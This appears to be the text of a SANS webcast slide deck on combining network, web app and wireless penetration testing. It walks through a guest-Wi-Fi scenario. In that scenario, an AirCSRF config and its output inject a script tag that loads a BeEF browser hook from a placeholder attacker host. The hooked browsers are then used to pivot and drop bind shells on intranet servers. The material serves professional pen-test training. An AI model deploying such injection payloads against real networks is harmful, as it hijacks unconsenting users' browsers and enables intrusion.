### The Pen Test Perfect Storm:

Combining Network, Web App, and Wireless Pen Test Techniques – Part I

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#### Outline

- - Penetration Testing Specialization
  - But... Wait
  - Example of Combined Attack
  - Conclusions
  - Q&A

## Categories of Penetration Testing

- Penetration tests are often separated into different types
  - 1) Network penetration tests
    - Name is a bit ambiguous, but widely used...
  - 2) Web application penetration tests
  - 3) Wireless penetration tests
  - 4) Social engineering tests
  - 5) Physical penetration tests
- Others, but those are the biggies...
- Let's focus on 1, 2, and 3

### Penetration Test Specialization

- Given that test scopes are often broken down into those categories...
- ...and the skill sets for each category are rather different...
- ...Most penetration testers choose one of these areas to focus on
  - They may "minor" in another area, but most focus significantly on a major area
  - "Hi, I'm a web app pen test guy"
  - "Hi, I'm a network pen test guy"
  - "Hi, I'm a wireless pen test guy"
- This specialization is good... a sign of a healthy, robust, and growing industry

### Dealing With Specialization

- If you want to be a good pen tester, pick one of these categories and focus on it
  - Build your skills, zooming in on the finegrained aspects of that kind of test
  - We'll provide tips for improving your skills in the three big categories later
- If you want to procure good pen tests, make sure you get each of these types of tests performed

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#### Not So Fast...

- Over specialization has some significant problems:
  - From a tester's perspective, being pigeon-holed careerwise
  - From an enterprise perspective, missing huge sets of vulnerabilities from "the other side"
  - But, perhaps most important, missing out on the risk posed by *combined* attacks
- As pen testers... our job is to determine business risks by modeling, to the extent possible, the activities of real-world attackers
- Without taking a combined approach into account during testing, it can be difficult or impossible to determine and explain the true business risk associated with vulnerabilities

### But, Doesn't Everyone Test This Way?

- Some of you are thinking that a combined approach is common
- Perhaps you are thinking about an example like this:
  - A pen tester finds a rogue access point and gets access to the intranet
  - The tester ping sweeps and port scans, finding an intranet web app
  - On the internal web app, the tester finds a directory traversal flaw to read /etc/passwd, getting a list of users (not passwords)
  - The tester then launches a password guessing attack via ssh, determines the password for an account, and then logs in with command shell access
- Doesn't everyone do this as part of a wireless test? No...
- And, this example only scratches the surface... we're talking about going very much deeper to discern the true risk
  - Consider... using the new-found ssh access to launch a local privescalation attack to get UID 0 on the box
  - Then, on the intranet web server, add content that includes browser scripts to run on admin browsers that surf there...
  - Then, use those browsers to... well, let's not get ahead of ourselves

#### Outline


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#### **Guest Wireless Networks**

- Many enterprises deploy wireless networks specifically for use by guests
  - Conference rooms
  - Front entrance waiting rooms
- Most guest networks have no encryption
  - Even if the traffic is encrypted, attacker could try to break the crypto key – Aircrack-ng, Cowpatty, etc.
- Sometimes, legitimate internal users rely on guest networks for a short period of time
  - Mostly for convenience

### Wireless Traffic Manipulation

- Pen-tester can manipulate clients on an open AP
- Impersonating responses, or requests




Time

# Traffic Manipulation Opportunities

- DNS spoofing inform victim that legitimate domain name maps to attacker's IP address
- Unencrypted session manipulation (telnet, ftp, other legacy)
- HTTP response manipulation
  - Responding before legitimate site with "HTTP 302 REDIRECT"
  - Responding after legitimate site, adding to HTTP response

## Manipulating HTTP Responses



1. Victim makes HTTP GET request to any web site



Pen Tester spoofs server appending additional content to HTTP response...

<script

language='Javascript'
src='http://foo/beef/hook/be
efmagic.js.php'></script>



### AirCSRF ("Air, Sea, Surf")

- Not-yet-released tool from Garland Glessner
  - Automating wireless injection for XSS

```
# cat aircsrf.conf
Host: www.myvictim.com
Name: Example AirCSRF
Desc: Injects HTML below
Stat: 1
Html: <script language=
'Javascript' src='http://1.2.3.4/
beef/hook/beefmagic.js.php'>
</script>
```

```
# ./aircsrf -i wifi0 -r madwifing
aircsrf v1.21
Detected: IEEE802.11 Headers
Loading ./aircsrf.conf
-------
0013ce5598ef INJECT for
www.myvictim.com with CSRF payload
of: <script language='Javascript'
src='http://1.2.3.4/beef/hook/beefm
agic.js.php'></script>
0013ce5598ef took the bait for
10.10.10.10 (www.myvictim.com)
```

### **Cross-Site Scripting**

- Note that we've injected a response that will direct the browser to fetch Javascript... associated with BeEF
  - A specialized browser script attack tool
- Most wireless and network pen testers usually ignore XSS
  - "That's just a web app thing... why would a network or wireless pen tester care about it?"
- But, XSS provides enormous access within a network
  - Hooking browsers to pivot into the network
  - Using browsers to exploit other services


### Using XSS to Pivot into a Network

- Client machines provide new and exciting viewpoints to wireless and network penetration testers
  - From the vantage point of a script inside a victim browser
- Browsers running an attacker's script can:
  - Port scan a network
  - Identify administrator machines
    - Query browser history for links to known admin pages
    - For example, consider VPN administrator URLs in browser history, which we can query for
    - We can even look in browser history for pages accessed postauthentication
  - Perform web vulnerability scans
  - Reconfigure appliances and devices
  - Deliver exploits to other servers... the sky's the limit here!


### Let's Look at a Scenario

- Suppose that a pen tester is evaluating the security of wireless networks in a pen test with a scope that includes combined attacks
- Pen tester discovers a wireless network set up for guest access from a conference room
- A legit administrator is using the guest wireless network temporarily
- Pen tester could hook that admin user's browser...
  - ...controlling it for all kinds of additional access


# Internal Client Browser Used to Admin Important Systems



### Use Wireless to Hook Browser



# Control Browser and Fetch History




## Using Hooked Browsers to Attack Other Targets

- Many protocols are forgiving
  - They will ignore "junk" and HTTP request headers are often considered junk!
- BeEF allows for exploitation across protocols
  - From a hooked browser running attacker's scripts, we can direct HTTP requests to target servers
    - And possibly other protocols besides HTTP: FTP, RDP, VNC, SMB, etc.
  - Payload of HTTP request is a service-side exploit, to be delivered from hooked browser to target server (possibly on intranet)
- BeEF injects a BindShell as an exploit payload
- Pen tester interacts with the shell
  - Through BeEF controller application
  - Controller runs on pen tester's server


Browser Exploitation Framework




## Use Hooked Browser to Exploit Intranet Server




### BeEF Exploit Module Interface



### BeEF BindShell Interface



## Use Shell on Internal Server to Attack Rest of Infrastructure



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## Dealing With Specialization REDUX

- If you want to be a great pen tester, make sure you can pivot between network pen tests, web app tests, and wireless pen tests
  - Furthermore, integrate these attack vectors together into a combined attack
- If you want to procure great pen tests, make sure you explicitly require combined tests in the scope
  - And, make sure testers present findings in terms of the business risk of combined attack vectors

## Getting Up to Speed On Wireless Pen Testing

- Get to know the protocols
  - 802.11 (alphabet soup and MAC), 802.1X, EAP, RADIUS
  - Know how to identify WPA, WPA2, WEP
  - Wireshark is your BFF here (but not for Paris Hilton)
- Get to know attack tools and how they function
  - Kismet, Metasploit, LORCON, Aircrack-ng, KARMA, Cowpatty, ...
  - Very limited commercial tools for wireless pen-testing
- Get to know client functionality
  - XP, Vista, and third-party clients all behave differently
- Did we mention Bluetooth, ZigBee, WiMax, RFID, proprietary, ... ?

## Getting Up to Speed On Network Pen Testing

- Get to know protocols
  - TCP/IP, HTTP, SSL, LDAP, NetBIOS, SMB, 802.11, 802.1X, EAP
- Get to know command-lines and scripting within operating systems
  - Cmd.exe (Painful... we know... we really really do)
  - Bash
  - Perl or Python or Ruby
- Get to know administration features of operating systems
  - Windows, Linux, Unix
- Get to know exploitation tools and how exploits function
  - Metasploit, Core IMPACT, Immunity Canvas
- Get to know how exploits and tools work and the languages that they are often written in
  - C, C++, x86 Assembly

# Getting Up to Speed On Web App Pen Testing

- Get to know the protocols
  - HTTP and HTTPS (possibly others, depending on the application)
- Get to know various server-side scripting language
  - ASP/.NET, Java, PHP, Cold Fusion, Perl, Ruby
  - Basic web app development understanding
  - Administration understanding
- Get to know client functionality
  - Browsers and other third-party client software
  - History, caching, cross-domain content restrictions, etc.
- Get to know client-side languages
  - JavaScript, Flex, VBscript (did we mention painful?)

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### Conclusions

- Combined attack vectors allow for far deeper penetration into most target networks than separate vectors allow
  - Combining web app, network, and wireless penetration testing is very powerful
- This combination provides a much more accurate view of the business risks posed by vulnerabilities than offered by completely separate network, wireless, and web app tests
- Consider pairing up people with complementary skills for tests
- We've gone over one attack vector (guest wireless) and two tools (AirCSRF and BeEF) here...
- In Parts II and III, we'll look at additional attack vectors and tools for further combining these three disciplines

## Upcoming In-Depth SANS Pen Test Courses

- SANS 560: Network Pen Testing and Ethical Hacking
  - Monterey, CA, Oct 31: Galbraith
  - Eatontown, NJ, Nov 3: Skoudis
  - San Antonio, TX, Nov 8: Conrad
  - Washington DC, Dec 11: Skoudis
  - Jan-March: SANS@Home, 1 to 4 PM EST: Skoudis
- SANS 542: Web App Pen Testing and Ethical Hacking
  - Washington DC, Dec 11: Johnson
  - Vegas, Jan 26: Johnson
- SANS 617: Wireless Ethical Hacking, Pen Testing, and Defenses
  - Washington DC, Dec 11: Luallen
  - Orlando, FL, March 2: Wright

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### Questions?

- Follow-up discussion over the next week at the Ethical Hacker Network
  - www.ethicalhacker.net
  - Look for "Special Events" under Forum
  - Kevin, Ed, and Josh will participate in the discussion thread periodically